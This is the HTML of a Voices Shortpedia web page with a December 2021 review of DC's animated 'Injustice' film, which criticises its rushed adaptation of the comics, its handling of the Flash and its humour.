        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_a66" data-td_block_id="tdi_28_a66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_a66" data-td_block_id="tdi_28_a66"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_a3a td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_a3a" ><script>var block_tdi_33_a3a = new tdBlock();
block_tdi_33_a3a.id = "tdi_33_a3a";
block_tdi_33_a3a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_a3a","tdc_css_class":"tdi_33_a3a","tdc_css_class_style":"tdi_33_a3a_rand_style"}';
block_tdi_33_a3a.td_column_number = "3";
block_tdi_33_a3a.block_type = "td_block_mega_menu";
block_tdi_33_a3a.post_count = "4";
block_tdi_33_a3a.found_posts = "461";
block_tdi_33_a3a.header_color = "";
block_tdi_33_a3a.ajax_pagination_infinite_stop = "";
block_tdi_33_a3a.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_a3a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_a3a" id="tdi_34_16c" data-td_block_id="tdi_33_a3a" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_a3a"  id="tdi_35_63a" data-td_block_id="tdi_33_a3a" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_a3a"  id="tdi_36_bc6" data-td_block_id="tdi_33_a3a" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_a3a"  id="tdi_37_3d1" data-td_block_id="tdi_33_a3a" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_a3a"  id="tdi_38_5c9" data-td_block_id="tdi_33_a3a" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_a3a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_a3a" data-td_block_id="tdi_33_a3a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_a3a" data-td_block_id="tdi_33_a3a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-30505" class="td-post-template-7 post-30505 post type-post status-publish format-standard has-post-thumbnail category-film category-fiction tag-amazon tag-batman tag-car tag-cbr-com tag-comic-book tag-dc-comics tag-dc-fandome tag-dc-injustice tag-denofgeek tag-flash tag-green-lantern tag-hollywood tag-india tag-injustice tag-injustice-animated-movie tag-injustice-animation tag-injustice-comics tag-injustice-game tag-injustice-gods-among-us tag-injustice-movie tag-injustice-movie-review tag-iron-man tag-loki tag-marvel tag-movies tag-netflix tag-prime-video tag-screen-rant tag-screenrant tag-spiderman tag-superman tag-the-flash tag-thor tag-wonder-woman tag-wonderwoman tag-youtube-s td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Arts &amp;amp; Entertainment" class="entry-crumb" href="https://voices.shortpedia.com/arts-and-entertainment/">Arts &amp; Entertainment</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Film" class="entry-crumb" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Injustice Animated Movie: A Disappointing Injustice to DC Comics</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://voices.shortpedia.com/arts-and-entertainment/">Arts &amp; Entertainment</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li></ul>	                    <h1 class="entry-title">Injustice Animated Movie: A Disappointing Injustice to DC Comics</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://voices.shortpedia.com/author/karan-kapoor/">Karan Kapoor</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-01T13:23:13+05:30" >December 1, 2021</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-30505">2718</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            	
	
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Farts-and-entertainment%2Ffilm%2Finjustice-animated-movie-review%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Injustice+Animated+Movie%3A+A+Disappointing+Injustice+to+DC+Comics&url=https%3A%2F%2Fvoices.shortpedia.com%2Farts-and-entertainment%2Ffilm%2Finjustice-animated-movie-review%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg&description=Injustice+Animated+Movie%3A+A+Disappointing+Injustice+to+DC+Comics">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Injustice+Animated+Movie%3A+A+Disappointing+Injustice+to+DC+Comics %0A%0A https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <h5 data-pm-slice="1 1 []"><em><strong>DC’s latest animated film falls short of the enormously popular source material.</strong></em></h5>
<p>It’s easy to see why DC’s Injustice: Gods Among Us franchise is so popular. The original 2013 game offered an intriguing alternate reality scenario in which Superman cracks and becomes Earth’s tyrant, prompting Batman to lead an underground resistance. That notion has been significantly built upon by DC’s several Injustice prequel comics and the 2017 sequel game. It’s hardly unexpected to see the brand branch out into animated films. What is astonishing is how poorly that winning idea performs during the changeover?</p>
<p><iframe title="Injustice - Official Trailer | DC" width="1068" height="601" src="https://www.youtube.com/embed/Co8529lF74Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>It’s a bird, isn’t it? It’s a plane, isn’t it? No, it’s Emo Superman, and he’s about to take over the world. So it goes in Injustice, the newest DC animated film to hit home video, which is now available for review.</p>
<p>The concept of the world’s most recognisable boy scout succumbing to the evil side has always been a predictable, yet enticing, premise. Over the years, Superman has broken bad through a variety of tactics, most of which involved some sort of brainwashing/Kryptonite hijinks. However, there’s something more intriguing about the Man of Steel choosing to take that dark path himself. The animated film Injustice attempts to explore this issue, albeit with varied success.</p>
<p>The Injustice universe is a dark and twisted reimagining of the DC universe, but it has never been without subtlety. Its animated version abandons this in order to get to the game’s wicked Superman.</p>
<p>By the end of the film, it has skipped ahead to the game, bringing in an alternate Superman to vanquish the Injustice version. It appears out of nowhere with little to no preparation. We didn’t even get to MEET this parallel Superman before he arrived, so there’s no story/emotional connection to be made.</p>
<figure id="attachment_30506" aria-describedby="caption-attachment-30506" style="width: 800px" class="wp-caption alignnone"><img decoding="async" fetchpriority="high" class="size-full wp-image-30506" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1@imdb.jpg" alt="injustice movie review, injustice movie, superman, injustice, batman" width="800" height="600" /><figcaption id="caption-attachment-30506" class="wp-caption-text">ImageCredit: imdb</figcaption></figure>
<p>Injustice is largely concerned with Superman’s demise; his slow but unavoidable decline from a beacon of hope to a godlike despot. The comic’s force and strength come from fleshing out his fall from grace. He is severe in his techniques in Year One, but there are some limits he will not exceed. At that point in the tale, he is a Superman who will kill, but he is not a heartless madman. In the film, he just murders several youngsters who adore the Joker.</p>
<p>They are completely incorrect, but for Superman to go that far with no character development feels weak. At the very least, it simplifies a complex/compelling tale.</p>
<p>Both the comic book series and the video game Injustice were huge successes. The idea of Superman becoming a dictator and most of the Justice League backing him was intriguing. We’ve seen a villainous Superman before, but nothing like this. He felt he was the hero in this realm. It was understandable in some respects.</p>
<h4><em><strong>Also Read, <a title="Hawkeye: Marvel’s very own Christmas Series on time…" href="https://voices.shortpedia.com/karan-kapoor/hawkeye-series-episode-1-2/" rel="bookmark">Hawkeye: Marvel’s very own Christmas Series on time…</a></strong></em></h4>
<p>The film begins in the same place as the first issue of the comic, on the tragic day when the Joker’s terrible attack on Metropolis sets a bereaved Superman on a dark path towards dictatorship. To describe how much of the series’ timeframe the film covers would be a spoiler, but it’s a lot. Its fundamental error is that it tries to cover too much material, losing sight of the rich character work that makes the Injustice comics so memorable.</p>
<h2><strong>Inflicting Injustice on Context</strong></h2>
<figure id="attachment_30510" aria-describedby="caption-attachment-30510" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-30510" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-5@imdb.jpg" alt="injustice movie review, injustice movie, superman, injustice, batman" width="800" height="600" /><figcaption id="caption-attachment-30510" class="wp-caption-text">ImageCredit:</figcaption></figure>
<p>In comic book time, the conflict between Batman’s insurgency and Superman’s regime lasted five years. With that in mind, there should have been several Injustice films. Or, if they took the animated series route, they could go into more detail and make it continue longer. Instead, everything was condensed into a single feature, and the entire production was hurried.</p>
<p>Perhaps the most frustrating aspect of Injustice is that it attempts to deliver a strong multi-comic plot in a one-hour and eighteen-minute film. There are a few fatalities in this picture, but we cannot digest them adequately because of the film’s fast speed. That we spend so little time getting to know these individuals beforehand doesn’t help.</p>
<p>Getting to Superman slaying the Joker made perfect logic. That was the most famous scene in the series. Everything following that happened far too rapidly. Omitting the moment in which he was seated in the Fortress of Solitude with Joker’s blood still on his hands emphasises this. That was a pivotal moment that had to occur. We’d never seen Superman in this condition before, so it was stunning in the source material, but we didn’t get that here.</p>
<p>Another hurried scene was Wonder Woman’s effort to kiss Superman. It had just been a week since Lois’s death. That is not something Wonder Woman would do — not even in this universe. It gave her an emotive rather than a deliberate appearance. In the comic book story, Diana took her time and made sure her efforts didn’t jeopardise her relationship with Superman.</p>
<p>Then there was the conclusion. Five years of work on a film that might have been completed in a couple of months at most. There wasn’t much feeling left in Superman’s loss by the end of the last battle. It was simply another enemy that the heroes could fight. Meant something when Superman beat his evil counterpart in the comic book and video game. It wasn’t anything out of the ordinary here.</p>
<figure id="attachment_30507" aria-describedby="caption-attachment-30507" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-30507" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-2@hollywoodreporter.jpg" alt="injustice movie review, injustice movie, superman, injustice, batman" width="800" height="600" /><figcaption id="caption-attachment-30507" class="wp-caption-text">ImageCredit: hollywoodreporter</figcaption></figure>
<h2><strong>In a Flash, he was gone.</strong></h2>
<p>The Flash was a pivotal character in the comics. He was the only member of the Regime that seriously questioned Superman and everything he did. Flash did things out of respect for league and his teammates. It appeared as if he frightened Superman. Flash played no role in this scenario. Even after he died.</p>
<p>He was slain, and we heard nothing further about it. If nothing comes of a death, it is meaningless. How can you not acknowledge the death of one of the Justice League’s greatest members? That’s why Superman’s transformation into a tyrant after slaying The Joker was so significant. Breaking the Man of Steel is not something to be taken lightly. Unfortunately, it was the Flash’s.</p>
<h2><strong>Taking a Page from Marvel’s Playbook</strong></h2>
<p>When seeing Injustice, you’re not sure if you’re watching an adult or a children’s movie. This is due to the film’s wit. The writers clearly reviewed the Marvel Handbook of Mood Whiplash, because it incorporates a few ‘jokes’ to break up some of the intensity in various passages.</p>
<p>As an example, consider an early Superman and Batman scene. After dispatching a gang of armed thugs, the two indulge in some classic banter. Supes questions Bats about how he knows Lois is pregnant. The Dark Knight responds he is shaking, which he has never done when facing Doomsday. Scene cut to Superman’s hands trembling (and the silly grin). Maybe I’m just a grump, but this style of humour is infantile and, at most, groan-inducing.</p>
<h1><strong>Final Verdict: Injustice was Unjust </strong></h1>
<figure id="attachment_30508" aria-describedby="caption-attachment-30508" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-30508" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-3@imdb.jpg" alt="injustice movie review, injustice movie, superman, injustice, batman" width="800" height="600" /><figcaption id="caption-attachment-30508" class="wp-caption-text">ImageCredit: imdb</figcaption></figure>
<p>Not that injustice lacks any characteristics. The primary tale is, mostly, a good recounting of events, with a few changes here and there to make things interesting. Ending, in particular, contains a lot of intriguing surprises, including a climactic combat that resolves in a more gratifying manner than the original source material. The film also shines a focus on other lesser-known DC characters, with heroes like Mr. Terrific and Plastic Man able to shine on a larger platform alongside DC’s heavyweights.</p>
<p>The animation and battle sequences are aesthetic pleasures that also portray a darker aspect to the DC universe than people may be used to. The voice acting isn’t nearly as outstanding, with certain lines seeming a little wooden in their delivery, but the voice work catches the essence of the characters, mostly. Justin Hartley’s performance as Superman is especially noteworthy, with his strengthened sense of righteousness amplified by agony that is all too obvious in his voice. Gillian Jacobs and Oliver Hudson, who play Harley Quinn and Plastic Man, respectively, provide light comedic relief and help keep the picture from becoming weighed down by its own seriousness.</p>
<p>It’s difficult not to feel that injustice was a squandered opportunity. The video games and comic books were extremely popular for a reason other than allowing you to play out Batman vs. Superman. The tale that holds this franchise together is fantastic, but its adaptation does an injustice to the work that came before it by rushing to the finish before we’ve even got to know each other.</p>
<p>To summarise this review, there is a lot of injustice in this cartoon film, although it isn’t totally in the tale. Rather, its presence is more noticeable in the film’s hurried execution, which packs in much too much for its own benefit. As a result, the film looks to be attempting to break the Guinness World Record for the number of DC characters in one film, rather than delivering a cohesive and entertaining plot. You’re best off skipping this one and going elsewhere for your superhero cartoon fix.</p>
<figure id="attachment_30509" aria-describedby="caption-attachment-30509" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-30509" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-4@flickeringmyth.jpg" alt="injustice movie review, injustice movie, superman, injustice, batman" width="800" height="600" /><figcaption id="caption-attachment-30509" class="wp-caption-text">ImageCredit: flickeringmyth</figcaption></figure>
<p>If you’ve never played the Injustice video game or read the comic book, you’ll likely love the <a href="https://dcmovies.fandom.com/wiki/Injustice" target="_blank" rel="noopener nofollow"><em><span style="text-decoration: underline;">Injustice animated movie</span></em></a>. But, if you’re like me and a fan of both, you’ll be let down by the film’s squandered promise.</p>
<h4><em><strong>Welp! Injustice was an unjust depiction of the most crucial arcs of DC comics </strong></em></h4>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://voices.shortpedia.com/tag/amazon/">Amazon</a></li><li><a href="https://voices.shortpedia.com/tag/batman/">Batman</a></li><li><a href="https://voices.shortpedia.com/tag/car/">car</a></li><li><a href="https://voices.shortpedia.com/tag/cbr-com/">cbr.com</a></li><li><a href="https://voices.shortpedia.com/tag/comic-book/">comic book</a></li><li><a href="https://voices.shortpedia.com/tag/dc-comics/">DC Comics</a></li><li><a href="https://voices.shortpedia.com/tag/dc-fandome/">Dc Fandome</a></li><li><a href="https://voices.shortpedia.com/tag/dc-injustice/">DC Injustice</a></li><li><a href="https://voices.shortpedia.com/tag/denofgeek/">denofgeek</a></li><li><a href="https://voices.shortpedia.com/tag/flash/">Flash</a></li><li><a href="https://voices.shortpedia.com/tag/green-lantern/">Green Lantern</a></li><li><a href="https://voices.shortpedia.com/tag/hollywood/">Hollywood</a></li><li><a href="https://voices.shortpedia.com/tag/india/">India</a></li><li><a href="https://voices.shortpedia.com/tag/injustice/">injustice</a></li><li><a href="https://voices.shortpedia.com/tag/injustice-animated-movie/">injustice animated movie</a></li><li><a href="https://voices.shortpedia.com/tag/injustice-animation/">injustice animation</a></li><li><a href="https://voices.shortpedia.com/tag/injustice-comics/">Injustice comics</a></li><li><a href="https://voices.shortpedia.com/tag/injustice-game/">injustice game</a></li><li><a href="https://voices.shortpedia.com/tag/injustice-gods-among-us/">injustice gods among us</a></li><li><a href="https://voices.shortpedia.com/tag/injustice-movie/">injustice movie</a></li><li><a href="https://voices.shortpedia.com/tag/injustice-movie-review/">injustice movie review</a></li><li><a href="https://voices.shortpedia.com/tag/iron-man/">Iron Man</a></li><li><a href="https://voices.shortpedia.com/tag/loki/">Loki</a></li><li><a href="https://voices.shortpedia.com/tag/marvel/">Marvel</a></li><li><a href="https://voices.shortpedia.com/tag/movies/">Movies</a></li><li><a href="https://voices.shortpedia.com/tag/netflix/">Netflix</a></li><li><a href="https://voices.shortpedia.com/tag/prime-video/">Prime Video</a></li><li><a href="https://voices.shortpedia.com/tag/screen-rant/">screen rant</a></li><li><a href="https://voices.shortpedia.com/tag/screenrant/">screenrant</a></li><li><a href="https://voices.shortpedia.com/tag/spiderman/">SpiderMan</a></li><li><a href="https://voices.shortpedia.com/tag/superman/">Superman</a></li><li><a href="https://voices.shortpedia.com/tag/the-flash/">The Flash</a></li><li><a href="https://voices.shortpedia.com/tag/thor/">Thor</a></li><li><a href="https://voices.shortpedia.com/tag/wonder-woman/">wonder woman</a></li><li><a href="https://voices.shortpedia.com/tag/wonderwoman/">Wonderwoman</a></li><li><a href="https://voices.shortpedia.com/tag/youtube-s/">youtube s</a></li></ul>			
			        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Farts-and-entertainment%2Ffilm%2Finjustice-animated-movie-review%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Injustice+Animated+Movie%3A+A+Disappointing+Injustice+to+DC+Comics&url=https%3A%2F%2Fvoices.shortpedia.com%2Farts-and-entertainment%2Ffilm%2Finjustice-animated-movie-review%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg&description=Injustice+Animated+Movie%3A+A+Disappointing+Injustice+to+DC+Comics">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Injustice+Animated+Movie%3A+A+Disappointing+Injustice+to+DC+Comics %0A%0A https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://voices.shortpedia.com/arts-and-entertainment/film/chhorii-horror-movie-review/">Chhorii: Exhilarating and Terrifying</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://voices.shortpedia.com/arts-and-entertainment/film/hiccups-and-hookups-review/">Hiccups and Hookups: Amazing New Show for the New Old Gen</a></div></div></div>        <div class="author-box-wrap"><a href="https://voices.shortpedia.com/author/karan-kapoor/"><img data-del="avatar" src='https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Karan-Kapoor-96x96.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://voices.shortpedia.com/author/karan-kapoor/">Karan Kapoor</a></span></div><div class="td-author-description">Karan is a creative writer who is also a self-proclaimed foodie and traveller. He strolls his time through anime, video games, mangas books, or maybe strolls off to somewhere. He has an itchy mind for conspiracy theories and bizarre topics and tries to unfold the truth about them. He knows how to play all kinds of sports and is a fitness enthusiast, who never lost any weight. You can find him with a book or laptop or food. Maybe Both. If you can’t find him, he might be in an offbeat location.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Karan Kapoor"></span><meta itemprop="datePublished" content="2021-12-01T13:23:13+05:30"><meta itemprop="dateModified" content="2021-12-01T13:23:13+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png"></span><meta itemprop="name" content="Voices Shortpedia"></span><meta itemprop="headline " content="Injustice Animated Movie: A Disappointing Injustice to DC Comics"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 